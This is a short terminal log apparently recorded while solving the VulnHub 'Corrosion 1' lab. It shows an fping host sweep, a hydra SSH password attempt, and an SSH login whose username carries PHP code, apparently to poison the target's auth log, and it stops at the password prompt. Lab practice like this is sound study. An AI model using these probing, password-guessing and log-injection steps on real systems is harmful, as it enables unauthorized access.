 hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 08:54:31 PM IST 2021.12.23 20:54:31
f0c1s@kali:~/vuln-hubs/corrosion/1 $
fping -aAqg 192.168.56.1/24
192.168.56.1
192.168.56.2
192.168.56.70
192.168.56.80
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 08:54:45 PM IST 2021.12.23 20:54:45
f0c1s@kali:~/vuln-hubs/corrosion/1 $
export RHOST="192.168.56.80"
export LHOST="192.168.56.70"
export LPORT="443"
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 08:54:52 PM IST 2021.12.23 20:54:52
f0c1s@kali:~/vuln-hubs/corrosion/1 $
hydra -l randy -p 'oh boy' $RHOST ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-23 20:55:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.56.80:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-23 20:55:39
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 08:55:39 PM IST 2021.12.23 20:55:39
f0c1s@kali:~/vuln-hubs/corrosion/1 $
ssh '<?php echo("hey oh!"); ?>'@$RHOST
The authenticity of host '192.168.56.80 (192.168.56.80)' can't be established.
ED25519 key fingerprint is SHA256:h+1ijitcr/kVnfc33XfHyMIJifcp2Vt9He9qc+ph1Xk.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:10: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.80' (ED25519) to the list of known hosts.
<?php echo("hey oh!"); ?>@192.168.56.80's password: